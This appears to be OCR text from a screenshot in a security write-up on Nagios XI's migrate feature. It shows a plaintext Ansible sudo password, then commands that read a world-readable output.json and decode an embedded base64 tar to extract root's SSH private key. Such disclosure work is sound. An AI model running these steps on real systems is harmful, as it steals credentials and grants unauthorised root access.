
    ansible_sudo_pass: 'reachers'

  roles:

    - role: /usr/local/nagiosxi/scripts/migrate/roles/migra
Content of the
world-readable
output.json file –
$~ head -n 15 output.json 
{

    "custom_stats": {},

    "global_custom_stats": {},

    "plays": [

        {

            "play": {

                "duration": {

                    "end": "2023-08-13T23:24:08.939666Z",

                    "start": "2023-08-13T23:24:06.765046Z"

                },

                "id": "bb271b0f-c872-2ccf-4edd-000000000006"
                "name": "H4sIAAAAAAAAA+2Xya6syLWGa8xTnDkq0y
Decoded and extracted base64 –
$~ base64 -d > output.tar
$~ tar xvf output.tar    
root/.ssh/id_rsa